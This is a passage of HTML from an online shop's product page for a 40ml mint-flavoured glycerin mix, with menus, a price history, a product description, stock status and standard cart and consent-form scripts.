                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/45-hurt-aromaflav" data-depth="2"
                              >
                                HURT Aromaflav
              </a>
                          </li>
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/46-hurt-aromaflav-double" data-depth="2"
                              >
                                HURT Aromaflav Double
              </a>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/47-hurt-aromaflav-premium" data-depth="2"
                              >
                                HURT Aromaflav Premium
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/en/44-hurt-mixy" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_39845" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT Mixy
              </a>
                            <div  class="collapse" id="top_sub_menu_39845">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/48-hurt-aromaflav-mix-solo" data-depth="2"
                              >
                                HURT Aromaflav MIX Solo
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/49-hurt-aromaflav-mix-double" data-depth="2"
                              >
                                HURT Aromaflav MIX Double
              </a>
                          </li>
                    <li class="category" id="category-50">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/50-hurt-aromaflav-mix-premium" data-depth="2"
                              >
                                Hurt Aromaflav MIX Premium
              </a>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/51-hurt-aromaflav-mix-umbrella" data-depth="2"
                              >
                                HURT Aromaflav MIX Umbrella
              </a>
                          </li>
                    <li class="category" id="category-52">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/52-hurt-aromaflav-mix-custard" data-depth="2"
                              >
                                HURT Aromaflav MIX Custard
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-53">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/en/53-hurt-dodatki" data-depth="1"
                              >
                                HURT Dodatki
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="link" id="lnk-new-products">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/en/new-products" data-depth="0"
                              >
                                New Products
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//aromaflav.com/en/search">
  <form method="get" action="//aromaflav.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://aromaflav.com/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://aromaflav.com/en/30-mixes"><span>Mixes</span></a>
                      </li>
        
              
          <li>
                          <a href="https://aromaflav.com/en/37-aromaflav-mix-solo"><span>Aromaflav MIX Solo</span></a>
                      </li>
        
              
          <li>
                          <span>Aromaflav MIX 40ml Mint</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://aromaflav.com/en/aromaflav-mix-solo/32-aromaflav-mix-40ml-mint.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Out-of-Stock</li>
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://aromaflav.com/475-large_default/aromaflav-mix-40ml-mint.jpg"
                      alt="Aromaflav MIX 40ml Mint"
                    loading="lazy"
          width="800"
          height="800"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://aromaflav.com/475-medium_default/aromaflav-mix-40ml-mint.jpg"
              data-image-large-src="https://aromaflav.com/475-large_default/aromaflav-mix-40ml-mint.jpg"
              src="https://aromaflav.com/475-small_default/aromaflav-mix-40ml-mint.jpg"
                              alt="Aromaflav MIX 40ml Mint"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Aromaflav MIX 40ml Mint</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="17.5">
                                      17.50
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Tax included
            
      <style>
    .x13pricehistory-table .lowest {
    font-weight: 700;
    color: #7a7a7a;
    }

    .x13pricehistory__text--before-discount:not(.x13pricehistory__text--modal) {
    font-size: 13px;
    }

    .x13pricehistory__text--before-discount {
    color: #7a7a7a;
    }

    .x13pricehistory__text--before-discount .x13pricehistory__price {
    color: #24b9d7;
    }

    .x13pricehistory__text--default:not(.x13pricehistory__text--modal) {
    font-size: 13px;
    }

    .x13pricehistory__text--default {
    color: #7a7a7a;
    }

    .x13pricehistory__text--default .x13pricehistory__price {
    color: #7a7a7a;
    }
</style>
  <script data-keepinline="true">
    var x13pricehistoryChartBackground = '#24b9d7';
    var x13pricehistoryChartBackgroundLowest = '#24b9d7';
  </script>

    
  <div class="x13pricehistory">
    <pre class="x13pricehistory-json" style="display: none;">
        {&quot;2025-12-16&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;16.12.2025&quot;,&quot;lowest&quot;:true},&quot;2025-12-17&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;17.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-18&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;18.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-19&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;19.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-20&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;20.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-21&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;21.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-22&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;22.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-23&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;23.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-24&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;24.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-25&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;25.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-26&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;26.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-27&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;27.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-28&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;28.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-29&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;29.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-30&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;30.12.2025&quot;,&quot;lowest&quot;:false},&quot;2025-12-31&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;31.12.2025&quot;,&quot;lowest&quot;:false},&quot;2026-01-01&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;01.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-02&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;02.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-03&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;03.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-04&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;04.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-05&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;05.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-06&quot;:{&quot;price_formatted&quot;:&quot;10.50&quot;,&quot;price&quot;:&quot;10.500000&quot;,&quot;price_tax_included&quot;:&quot;10.500000&quot;,&quot;price_tax_excluded&quot;:&quot;8.536585&quot;,&quot;date_add&quot;:&quot;06.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-07&quot;:{&quot;price_formatted&quot;:&quot;17.50&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;07.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-08&quot;:{&quot;price_formatted&quot;:&quot;17.50&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;08.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-09&quot;:{&quot;price_formatted&quot;:&quot;17.50&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;09.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-10&quot;:{&quot;price_formatted&quot;:&quot;17.50&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;10.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-11&quot;:{&quot;price_formatted&quot;:&quot;17.50&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;11.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-12&quot;:{&quot;price_formatted&quot;:&quot;17.50&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;12.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-13&quot;:{&quot;price_formatted&quot;:&quot;17.50&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;13.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-14&quot;:{&quot;price_formatted&quot;:&quot;17.50&quot;,&quot;price&quot;:&quot;17.500000&quot;,&quot;price_tax_included&quot;:&quot;17.500000&quot;,&quot;price_tax_excluded&quot;:&quot;14.227642&quot;,&quot;date_add&quot;:&quot;14.01.2026&quot;,&quot;lowest&quot;:false}}
      </pre>

          
      <p class="x13pricehistory__button">

                  <i class="material-icons">&#xe922;</i>
                View price history
      </p>

      <div class="x13pricehistory-modal-body-replace" style="display: none;">
  <div class="x13pricehistory-product">
  <h3>Aromaflav MIX 40ml Mint</h3>

  </div>
      <canvas class="x13pricehistory-chart" data-style="modern_chart_light"></canvas>
  
<p class="x13pricehistory__text x13pricehistory__text--modal x13pricehistory__text--default x13pricehistory__text--nomargin">
    The lowest price of the product <span
      class="x13pricehistory__price">10.50</span> in day <span
      class="x13pricehistory__date">16.12.2025</span>
  </p>

  </div>    
      </div>

                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-32" class="product-description"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;font-size:13px;">Intense mint flavor.</span></p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://aromaflav.com/en/cart" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="7edb4579239595038c4dc129b9fdc78a">
                  <input type="hidden" name="id_product" value="32" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                          disabled
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Add to cart
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
                              <i class="material-icons product-unavailable">&#xE14B;</i>
                    Out-of-Stock
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Share</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faromaflav.com%2Fen%2Faromaflav-mix-solo%2F32-aromaflav-mix-40ml-mint.html" class="text-hide" title="Share" target="_blank" rel="noopener noreferrer">Share</a></li>
              </ul>
    </div>
  
<div class="tabs">
    <div class="js-mailalert text-center" data-url="//aromaflav.com/en/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="your@email.com"/>
                                                       <div class="gdpr_consent_wrapper mt-1">
    <div class="gdpr_consent gdpr_module_83">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_83" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_83">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>I agree to the terms and conditions and the privacy policy</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://aromaflav.com/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "19a0eb43d1941203b9ff73476b139f74fbe3bf8d";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "83";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

</div>
                            <button
            data-product="32"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            Notify me when available
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>
    <div class="alert alert-info">
        Create an account and join to our cumulative discounts program. Spend at least <strong>200.00</strong> and get <strong>5.00%</strong> discount.
        <div class="clearfix"></div>
    </div>

</div>
                  

                                    
                </form>
              

            </div>

            
              <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Safe shopping</span>
              <p style="color:#000000;">Trusted payment methods</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Fast shipping</span>
              <p style="color:#000000;">Shipping within 48 hours</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Return of purchases</span>
              <p style="color:#000000;">14 days to return the purchased goods</p>
                    </div>
        <div class="clearfix"></div>
</div>

            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Description</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Product Details</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Flavored glycerin for scented fireplaces, for flavoring disinfectants and for flavoring tobacco. Shake before use. Ingredients: vegetable glycerin, propylene glycol, aroma.</span></span><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;"></span></span></p>
<p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;"><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;font-size:13px;">Flavor:</span><br /><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Intense mint flavor.</span></span><br /></span></span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;MC-MIE&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;37&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;50&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;17.50&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-05-14 17:39:39&quot;,&quot;date_upd&quot;:&quot;2026-01-07 12:20:13&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Aromaflav MIX 40ml Mint - Aromaflav EN&quot;,&quot;link_rewrite&quot;:&quot;aromaflav-mix-40ml-mint&quot;,&quot;name&quot;:&quot;Aromaflav MIX 40ml Mint&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;Flavored glycerin for scented fireplaces, for flavoring disinfectants and for flavoring tobacco. Shake before use. Ingredients: vegetable glycerin, propylene glycol, aroma.&lt;\/span&gt;&lt;\/span&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;font-size:13px;\&quot;&gt;Flavor:&lt;\/span&gt;&lt;br \/&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;\&quot;&gt;&lt;span style=\&quot;font-size:13px;\&quot;&gt;Intense mint flavor.&lt;\/span&gt;&lt;\/span&gt;&lt;br \/&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#111111;font-family:&#039;Arial Black&#039;, Gadget, sans-serif;font-size:13px;\&quot;&gt;Intense mint flavor.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:32,&quot;id_product&quot;:32,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;aromaflav-mix-solo&quot;,&quot;category_name&quot;:&quot;Aromaflav MIX Solo&quot;,&quot;link&quot;:&quot;https:\/\/aromaflav.com\/en\/aromaflav-mix-solo\/32-aromaflav-mix-40ml-mint.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:14.227642,&quot;price_without_reduction&quot;:17.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:23,&quot;tax_name&quot;:&quot;PTU PL 